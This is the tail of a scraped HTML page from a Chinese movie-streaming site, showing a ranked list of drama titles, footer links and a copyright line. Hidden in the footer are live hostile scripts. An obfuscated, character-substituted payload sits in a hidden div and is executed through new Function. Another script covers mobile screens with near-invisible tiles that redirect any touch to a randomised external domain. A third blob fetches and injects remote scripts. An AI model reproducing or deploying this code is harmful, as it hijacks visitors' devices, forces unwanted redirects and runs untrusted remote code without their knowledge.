class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1094</span>波浪啊 波浪啊</a></li><li class="part_eone"><a href="/detail/204077.html"><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1084</span>孝心呀各自营生</a></li><li class="part_eone"><a href="/detail/222277.html"><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1067</span>坏爱情</a></li><li class="part_eone"><a href="/detail/281663.html"><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1051</span>太阳的季节</a></li><li class="part_eone"><a href="/detail/278477.html"><span class="part_nums part_num11">11</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1048</span>想品尝一下味道吗?</a></li><li class="part_eone"><a href="/detail/235876.html"><span class="part_nums part_num12">12</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1044</span>拜托了妈妈</a></li><li class="part_eone"><a href="/detail/227398.html"><span class="part_nums part_num13">13</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1030</span>垂涎之岛</a></li><li class="part_eone"><a href="/detail/355971.html"><span class="part_nums part_num14">14</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1028</span>魔女</a></li><li class="part_eone"><a href="/detail/281826.html"><span class="part_nums part_num15">15</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1026</span>实时爱第三季</a></li><li class="part_eone"><a href="/detail/203741.html"><span class="part_nums part_num16">16</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1026</span>请和我的老公结婚</a></li><li class="part_eone"><a href="/detail/240656.html"><span class="part_nums part_num17">17</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1024</span>金钱之花</a></li><li class="part_eone"><a href="/detail/224346.html"><span class="part_nums part_num18">18</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1024</span>只属于我的你</a></li><li class="part_eone"><a href="/detail/323115.html"><span class="part_nums part_num19">19</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1021</span>美女与纯情男</a></li><li class="part_eone"><a href="/detail/211526.html"><span class="part_nums part_num20">20</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1020</span>死因</a></li></ul></div></div></section></div></div></div></div></div>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.vdd62.com/" title="星辰影院">星辰影院</a>提供未删减高清电影、娱乐综艺、动漫经典、VIP电视剧全集免费在线看</p ><p>Copyright © 2023 vdd62.com All Rights Reserved</p><p>鄂ICP备2023003911号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/51.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.vdd62.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 